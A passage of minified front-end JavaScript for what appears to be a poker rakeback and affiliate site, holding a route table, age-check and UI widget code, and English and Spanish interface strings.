[],"hosttokens":[],"methods":[],"schemes":[]},"sales":{"tokens":[["text","/sales/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-dashboard":{"tokens":[["text","/sales/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliate-details":{"tokens":[["variable","/","[^/]++","subAffiliateId",true],["text","/sales/sub-affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliates":{"tokens":[["text","/sales/sub-affiliates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-profile":{"tokens":[["text","/common/tool/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-profile":{"tokens":[["text","/common/sales/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-wallet-movements":{"tokens":[["text","/common/tool/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-wallet-movements":{"tokens":[["text","/common/sales/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-refereds":{"tokens":[["text","/common/tool/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-refereds":{"tokens":[["text","/common/sales/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-request-update-locale":{"tokens":[["text","/common/tool/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-request-update-locale":{"tokens":[["text","/common/sales/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-image":{"tokens":[["text","/core-tool-api/update-user-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user":{"tokens":[["text","/core-tool-api/remove-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rake-metrics":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-tool-api/room-rake-metrics"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-get-more-rakes":{"tokens":[["text","/core-tool-api/get-more-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-affiliate-user-credentials-data":{"tokens":[["text","/core-tool-api/tool-affiliate-user-credentials-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-withdrawal-request-table":{"tokens":[["text","/core-tool-api/tool-withdrawal-request-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-wallet-movements":{"tokens":[["text","/core-tool-api/tool-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-orders-table-data":{"tokens":[["text","/core-tool-api/my-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rooms":{"tokens":[["text","/tool/my-rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rakes":{"tokens":[["text","/tool/my-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakes-detail":{"tokens":[["variable","/","[^/]++","roomIds",true],["text","/tool/my-rakes/room-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-store":{"tokens":[["text","/tool/store"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-product-detail":{"tokens":[["variable","/","[^/]++","productId",true],["text","/tool/store/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header":{"tokens":[["text","/tool/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header-left-mobile":{"tokens":[["text","/tool/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool":{"tokens":[["text","/tool/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-user-dashboard":{"tokens":[["text","/tool/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"cart-header":{"tokens":[["text","/tool/cart-header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-cart-details":{"tokens":[["text","/tool/cart-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-withdraw-habcoins":{"tokens":[["text","/tool/affiliate-withdraw-habcoins/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-hands":{"tokens":[["text","/tool/tool/hands/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-instructions":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/tool/tool/room-instructions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-my-orders":{"tokens":[["text","/tool/tool/my-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/tool/tool-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-links":{"tokens":[["text","/tool/room-links/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-categories":{"tokens":[["text","/admin/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slides":{"tokens":[["text","/admin/slides"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-slide":{"tokens":[["text","/admin/slides/new"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"edit-slide":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/edit"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slide-duplicate":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/duplicate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rooms":{"tokens":[["text","/admin/rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-details":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/admin/room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-details":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/user-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/sales-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliates":{"tokens":[["text","/admin/affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-products":{"tokens":[["text","/admin/products"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/product-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-category-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-categories":{"tokens":[["text","/admin/product-categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-header":{"tokens":[["text","/admin/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-wallet-movements":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/admin/admin-wallet-movements"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests":{"tokens":[["text","/admin/admin-location-requests/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-groups":{"tokens":[["text","/admin/admin-room-groups"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-group-details":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/admin/room-group-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales":{"tokens":[["text","/admin/admin-sales"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-info":{"tokens":[["text","/admin/admin-sales-info"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders":{"tokens":[["text","/admin/admin-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/admin/admin-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-zoho-templates":{"tokens":[["text","/admin/admin-zoho-templates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rakes-report":{"tokens":[["text","/admin/admin-rakes-report/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-test":{"tokens":[["text","/admin/test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-categories":{"tokens":[["text","/admin/blog/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-test":{"tokens":[["text","/admin/blog/test"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-category-details":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/remove-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-home":{"tokens":[["text","/admin/blog/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-posts":{"tokens":[["text","/admin/blog/posts"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/post-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-rooms-post":{"tokens":[["text","/admin/blog/rooms-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/room-post-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotions":{"tokens":[["text","/admin/blog/promotions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotion-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/promotion-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents":{"tokens":[["text","/admin/blog/contents"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/contents-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-post":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/remove-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-sections":{"tokens":[["text","/admin/blog/sections"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-section-details":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/section-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-section":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/remove-section"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banners":{"tokens":[["text","/admin/blog/banners"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banner-details":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/banner-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/remove-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]}},"prefix":"","host":"localhost","port":"","scheme":"http","locale":[]}')},c54R:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return a}));var s=o("UY2d"),n=o("5hps"),r=o.n(n),i=o("wLpV"),a=s.a.extend({el:".j-age-check-modal",events:{"click .cancelBtnModal":"onClickCancelBtnModal","click .acceptBtnModal":"onClickAcceptBtnModal"},init:function(){this.initAgeModal()},initAgeModal:function(){void 0!==r.a.get("adultAge")&&r.a.get("adultAge")||e(window).on("load",(function(){e(".ageModal").modal({backdrop:"static",keyboard:!1,show:!0})}))},onClickCancelBtnModal:function(){e(".j-age-check-modal .modal-content").hide()},onClickAcceptBtnModal:function(){r.a.set("adultAge","true",{expires:365}),i.Events.trigger("closedAgeCheckModal")}})}).call(this,o("d3vA"))},"e+di":function(e,t,o){"use strict";o("4l63");var s,n,r={init:function(e){var t,o;(s=KTUtil.getById(e))&&(o="1"===KTUtil.attr(s,"data-menu-dropdown")?"dropdown":"accordion",KTUtil.isBreakpointDown("lg")&&"1"===KTUtil.attr(s,"data-menu-scroll")&&(t={rememberPosition:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return e-=parseInt(KTUtil.css(s,"marginBottom"))+parseInt(KTUtil.css(s,"marginTop")),e}}),n=new KTMenu(s,{scroll:t,submenu:{desktop:o,tablet:"accordion",mobile:"accordion"},accordion:{expandAll:!1}}))},getElement:function(){return s},getMenu:function(){return n},pauseDropdownHover:function(e){n&&n.pauseDropdownHover(e)},closeMobileOffcanvas:function(){n&&KTUtil.isMobileDevice()&&n.hide()}};e.exports=r},eqIT:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_notifications_close",toggleBy:"kt_quick_notifications_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},jj5B:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return s}));o("fbCW"),o("07d7");var s=o("UY2d").a.extend({el:".j-home",events:{"click .home-advantages-arrow-down":"onClickSlideDownDescription","click .cancelBtnModal":"onClickCancelBtnModal"},isCarrouselLoaded:!1,init:function(){var t=this;window.onscroll=function(){t.isCarrouselLoaded||(t.isCarrouselLoaded=!0,console.time("initRewardsCarousel"),t.initRewardsCarousel(),console.timeEnd("initRewardsCarousel"),console.time("initRoomsCarousel"),t.initRoomsCarousel(),console.timeEnd("initRoomsCarousel"),console.time("initSwiper"),t.initSwiper(),console.timeEnd("initSwiper"),lozad().observe())},e(window).scroll((function(){KTUtil.isDesktopDevice()||(e(window).scrollTop()+e(window).height()==e(document).height()?e(".j-responsable-game").hide():e(".j-responsable-game").show())})),_.defer((function(){console.time("initParticles 2"),t.initParticles(),console.timeEnd("initParticles 2")}))},initSwiper:function(){0!==this.find(".j-home-promotions-container").length&&new Swiper(".j-home-promotions-container",{speed:400,direction:"horizontal",slidesPerView:1,autoHeight:!1,centeredSlides:!1,breakpoints:{767:{slidesPerView:2,loop:!0},1e3:{slidesPerView:2,loop:!0},1025:{slidesPerView:3,spaceBetween:0}}})},initParticles:function(){0!==this.find(".background-particles").length&&Particles.init({connectParticles:!0,selector:".background-particles",maxParticles:125,color:"#a2bbbb",responsive:[{breakpoint:768,options:{maxParticles:70,connectParticles:!0}},{breakpoint:375,options:{maxParticles:50,connectParticles:!0}}]})},initRewardsCarousel:function(){e(".j-rewards-carousel").slick({infinite:!0,slidesToShow:4,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0,useTransform:!1})},initRoomsCarousel:function(){this.$roomsCarousel=e(".j-rooms-carousel").slick({infinite:!0,slidesToShow:2,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0}),e(".j-rooms-carousel").on("beforeChange",(function(t,o,s,n){e(".j-room-carousel-item").removeClass("active"),e('.j-room-carousel-item.slick-slide[data-slick-index="'.concat(n,'"]')).addClass("active")}))},onClickSlideDownDescription:function(e){var t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},onClickCancelBtnModal:function(){e(".j-age-check-modal .modal-content").hide()},descriptionSlideDown:function(t){var o=t.find(".home-advantage-description");e(o).slideToggle("fast"),e(o).show()},changeArrow:function(t){var o=t.find(".home-advantages-arrow-down");e(o).hasClass("fa-chevron-down")?(e(o).removeClass("fa-chevron-down"),e(o).addClass("fa-chevron-up")):(e(o).removeClass("fa-chevron-up"),e(o).addClass("fa-chevron-down"))}})}).call(this,o("d3vA"))},m9Wv:function(e,t,o){"use strict";o("fbCW"),o("sMBO"),o("07d7"),o("4l63");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={toggleSpeed:400,sticky:{releseOnReverse:!1,offset:300,zIndex:101}},i={construct:function(e){return KTUtil.data(s).has("card")?o=KTUtil.data(s).get("card"):(i.init(e),i.build(),KTUtil.data(s).set("card",o)),o},init:function(e){o.element=s,o.events=[],o.options=KTUtil.deepExtend({},r,e),o.header=KTUtil.child(s,".card-header"),o.footer=KTUtil.child(s,".card-footer"),KTUtil.child(s,".card-body")?o.body=KTUtil.child(s,".card-body"):KTUtil.child(s,".form")&&(o.body=KTUtil.child(s,".form"))},build:function(){var e=KTUtil.find(o.header,"[data-card-tool=remove]");e&&KTUtil.addEvent(e,"click",(function(e){e.preventDefault(),i.remove()}));var t=KTUtil.find(o.header,"[data-card-tool=reload]");t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),i.reload()}));var s=KTUtil.find(o.header,"[data-card-tool=toggle]");s&&KTUtil.addEvent(s,"click",(function(e){e.preventDefault(),i.toggle()}))},initSticky:function(){o.options.sticky.offset;o.header&&window.addEventListener("scroll",i.onScrollSticky)},onScrollSticky:function(e){var t=o.options.sticky.offset;if(!isNaN(t)){var s=KTUtil.getScrollTop();s>=t&&!1===KTUtil.hasClass(n,"card-sticky-on")?(i.eventTrigger("stickyOn"),KTUtil.addClass(n,"card-sticky-on"),i.updateSticky()):1.5*s<=t&&KTUtil.hasClass(n,"card-sticky-on")&&(i.eventTrigger("stickyOff"),KTUtil.removeClass(n,"card-sticky-on"),i.resetSticky())}},updateSticky:function(){var e,t,s;o.header&&(KTUtil.hasClass(n,"card-sticky-on")&&(e=o.options.sticky.position.top instanceof Function?parseInt(o.options.sticky.position.top.call(this,o)):parseInt(o.options.sticky.position.top),t=o.options.sticky.position.left instanceof Function?parseInt(o.options.sticky.position.left.call(this,o)):parseInt(o.options.sticky.position.left),s=o.options.sticky.position.right instanceof Function?parseInt(o.options.sticky.position.right.call(this,o)):parseInt(o.options.sticky.position.right),KTUtil.css(o.header,"z-index",o.options.sticky.zIndex),KTUtil.css(o.header,"top",e+"px"),KTUtil.css(o.header,"left",t+"px"),KTUtil.css(o.header,"right",s+"px")))},resetSticky:function(){o.header&&!1===KTUtil.hasClass(n,"card-sticky-on")&&(KTUtil.css(o.header,"z-index",""),KTUtil.css(o.header,"top",""),KTUtil.css(o.header,"left",""),KTUtil.css(o.header,"right",""))},remove:function(){!1!==i.eventTrigger("beforeRemove")&&(KTUtil.remove(s),i.eventTrigger("afterRemove"))},setContent:function(e){e&&(o.body.innerHTML=e)},getBody:function(){return o.body},getSelf:function(){return s},reload:function(){i.eventTrigger("reload")},toggle:function(){KTUtil.hasClass(s,"card-collapse")||KTUtil.hasClass(s,"card-collapsed")?i.expand():i.collapse()},collapse:function(){!1!==i.eventTrigger("beforeCollapse")&&(KTUtil.slideUp(o.body,o.options.toggleSpeed,(function(){i.eventTrigger("afterCollapse")})),KTUtil.addClass(s,"card-collapse"))},expand:function(){!1!==i.eventTrigger("beforeExpand")&&(KTUtil.slideDown(o.body,o.options.toggleSpeed,(function(){i.eventTrigger("afterExpand")})),KTUtil.removeClass(s,"card-collapse"),KTUtil.removeClass(s,"card-collapsed"))},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var s=o.events[t];if(s.name==e){if(1!=s.one)return s.handler.call(this,o);if(0==s.fired)return o.events[t].fired=!0,s.handler.call(this,o)}}},addEvent:function(e,t,s){return o.events.push({name:e,handler:t,one:s,fired:!1}),o}};return o.setDefaults=function(e){r=e},o.remove=function(){return i.remove(html)},o.initSticky=function(){return i.initSticky()},o.updateSticky=function(){return i.updateSticky()},o.resetSticky=function(){return i.resetSticky()},o.destroySticky=function(){i.resetSticky(),window.removeEventListener("scroll",i.onScrollSticky)},o.reload=function(){return i.reload()},o.setContent=function(e){return i.setContent(e)},o.toggle=function(){return i.toggle()},o.collapse=function(){return i.collapse()},o.expand=function(){return i.expand()},o.getBody=function(){return i.getBody()},o.getSelf=function(){return i.getSelf()},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),o}})},nuFR:function(e,t,o){"use strict";var s,n,r={init:function(e,t){s=KTUtil.getById(e),n=KTUtil.getById(t)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-fixed")},isFixedForMobile:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-mobile-fixed")},getElement:function(){return s},getElementForMobile:function(){return n},getHeader:function(){},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)+1),e;var e},getHeightForMobile:function(){return KTUtil.actualHeight(n)}};e.exports=r},qZTE:function(e,t,o){"use strict";o.d(t,"a",(function(){return d}));o("pNMO"),o("4Brf"),o("0oug"),o("gXIK"),o("yq1k"),o("4mDm"),o("7+zs"),o("qePV"),o("eoL8"),o("07d7"),o("JTJg"),o("PKPk"),o("3bBZ");var s=o("szPH"),n=o("i23u"),r={successful:{register:"Registration complete. Check your email to confirm your email address."},email:{sent:"An email has been sent to you. Check your email provider and follow the steps."},errors:{detected:"Sorry, looks like there are some errors detected, please try again.",user:{use:"User already exists"},email:{use:"Email already is in use"},invalid:{credentials:"Invalid credentials, please try again.",email:"Invalid email",ranges:"Invalid ranges"},notFound:{image:"Image not uploaded"},generic:"Internal error."},ok:{gotit:"Ok, got it!"},name:"Name",webSection:{webSection:"Web section",habpoker:"habpoker",habbets:"habbets",habbcasino:"habbcasino",habstore:"habstore"},game:{room:{web:"web",room:"room"}},user:{fullname:"fullname",username:"nickname",affiliateName:"affiliate",roomNickname:"room nickname",roomEmail:"room email",roles:"roles",role:{ROLE_USER:"user",ROLE_SUPERADMIN:"superadmin",ROLE_ADMIN:"administrator",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin read only"}},datatable:{actions:"actions",status:"status"},empty:"empty",group:{"number-of-users":"number of users"},product:{image:"image",publicIdentifier:"id",title:"title",status:{status:"status",enabled:"enabled",disabled:"disabled"}},category:{category:"category",subcategory:"subcategory"},type:"type","upload-images":"upload images","add-more-images":"add more images","new-variation":"new variation","analyzing-data":"analyzing data...","total-habcoins":"Total habcoins","generated-rake":"Rake generado",from:"from",to:"to","no-more-rakes-to-load":"No more rakes to load",multiplier:"Multiplier",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"direction","rakeback-ranges-of":"Rakebacks of","applied-formula":"Formula","rake-multiplier":"Rake multiplier","number-of-refered-users":"number of refered users","rake-habcoins":"Rake habcoins",copied:"copied to clipboard",error:"error","invitation-sent":"Invitation sent","withdrawal-method":"Wallet","currency-withdrawn":"Currency","currency-amount":"Amount (€)","conversion-applied":"Conversion",status:"Status",type_withdraw:"Withdraw",type_purchase:"Order",type_rake_earnings:"Rake",type_affiliate_earnings:"Affiliates",pending:"Pending",accepted:"Accepted",rejected:"Rejected",date:"Date",referal_friend:"Referal friend",affiliate:"Affiliate",affiliate_vip:"Affiliate VIP",sales:"Sales",room:"Room",actions:"Actions","user-room-credentials-created":"User credentials added","user-credentials-already-exist":"Credentials already exist",rake:"Rake","no-file-selected-error":"No file selected",amount:"amount",euro:"Euro",dollar:"Dollar",pound:"Pound",turkish_lira:"Turkish Lira","credentials-removed":"Credentials removed","product-added-to-cart":"Added to cart","user-have-to-log-to-buy":"You must log in to buy","product-already-in-cart":"Already in cart","title-confirmation-payment":"Confirm payment","confirmation-payment":"Order placed",confirm:"Confirm",cancel:"Cancel","billing-data":"Billing data","number-of-items":"Units",state:"State","base-price-amount":"Total","created-at":"Created","ordered-at":"Ordered",details:"Details","fill-out-country-field":"Fill out country field",products:"Products",revenue:"Revenue",month:"Month",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Jan",Feb:"Feb",Mar:"Mar",Apr:"Apr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Aug",Sep:"Sep",Oct:"Oct",Nov:"Nov",GB:"United Kingdom",ES:"Spain",intl:"International","no-items-match-your-search":"No items match your search","invitaion-email-sent":"Invitation sent",of:"of",Displaying:"Displaying","download-file-confirmation":"Do you want to download the next hand?",disabled:"disabled",cookie:{message:"This website uses cookies to enrich your user experience",dismiss:"Okay",link:"Read more"},requestSent:"Request sent",requestNotSent:"Request not sent"},i={successful:{register:"Registro completado. Comprueba tu correo para confirmar tu correo electrónico."},email:{sent:"Te hemos enviado un correo electrónico con las instrucciones necesarias para restablecer tu contraseña."},errors:{detected:"Lo siento, parece que se han detectado algunos errores, por favor inténtalo de nuevo.",user:{use:"El nombre de usuario ya está en uso"},email:{use:"El email ya está en uso"},invalid:{credentials:"Credenciales inválidas, por favor inténtalo de nuevo.",email:"Correo electrónico inválido",ranges:"Rangos inválidos"},notFound:{image:"Image not uploaded"},generic:"Internal server error."},ok:{gotit:"Entendido!"},name:"Nombre",webSection:{webSection:"Sección web",habpoker:"habpoker",habbets:"habbets",habcasino:"habbcasino",habstore:"habstore",none:""},game:{room:{web:"web",room:"sala"}},user:{fullname:"nombre completo",username:"nickname",affiliateName:"afiliado",roomNickname:"Nombre en la sala",roomEmail:"Email en la sala",roles:"roles",role:{ROLE_USER:"usuario",ROLE_SUPERADMIN:"superadmin",ROLE_SUPPORT:"soporte",ROLE_ADMIN:"administrador",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin solo lectura"}},datatable:{actions:"acciones",status:"estado"},empty:"vacío",group:{"number-of-users":"number of users"},product:{image:"imagen",publicIdentifier:"id",title:"título",status:{status:"estado",enabled:"activo",disabled:"deshabilitado"}},category:{category:"categoría",subcategory:"subcategoría"},type:"tipo","upload-images":"subir imagenes","add-more-images":"añadir más imágenes","new-variation":"nueva variación","analyzing-data":"analizando datos...","total-habcoins":"Habcoins totales","generated-rake":"Rake generado",from:"desde",to:"hasta","no-more-rakes-to-load":"No hay más rakes que mostrar",multiplier:"Multiplicador",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"dirección","rakeback-ranges-of":"Rakebacks para","applied-formula":"Formula","rake-multiplier":"Multiplicador de rake","number-of-refered-users":"número de usuarios referidos","rake-habcoins":"Habcoins en rakes",copied:"copiado al portapapeles",error:"error","invitation-sent":"Invitación enviada","withdrawal-method":"Monedero","currency-withdrawn":"Moneda","currency-amount":"Cantidad (€)","conversion-applied":"Conversión",status:"Estado",type_withdraw:"Retirada",type_purchase:"Compra",type_rake_earnings:"Rake",type_affiliate_earnings:"Afiliados",type_correction:"Corrección",pending:"Pendiente",accepted:"Aceptada",rejected:"Rechazada",date:"Fecha",referal_friend:"Referal Friend",affiliate:"Afiliado Habwin",affiliate_vip:"Afiliado Externo",sales:"Sales",room:"Sala",actions:"Acciones","user-room-credentials-created":"Credenciales de usuario añadidas","user-credentials-already-exist":"Las credenciales ya existen",rake:"Rake","no-file-selected-error":"Seleccione un fichero",amount:"Cantidad",euro:"Euro",dollar:"Dolar",pound:"Libra",turkish_lira:"Lira Turca","credentials-removed":"Credenciales eliminadas","product-added-to-cart":"Añadido al carrito","user-have-to-log-to-buy":"Debe de iniciar sesión para poder comprar","product-already-in-cart":"Ya se encuentra en el carrito","title-confirmation-payment":"¿Desea confirmar el pedido?","confirmation-payment":"Pedido realizado",confirm:"Confirmar",cancel:"Cancelar","billing-data":"Dirección de envío","number-of-items":"Unidades",state:"Estado","base-price-amount":"Precio total","created-at":"Creado","ordered-at":"Pedido",details:"Detalles",paid:"Pagado",processed:"Procesado","fill-out-country-field":"Indique el país en el que se encuentra",products:"Products",revenue:"Ganancias",month:"Mes",nick:"Nick","login ":"Login","rake-euros":"Rake 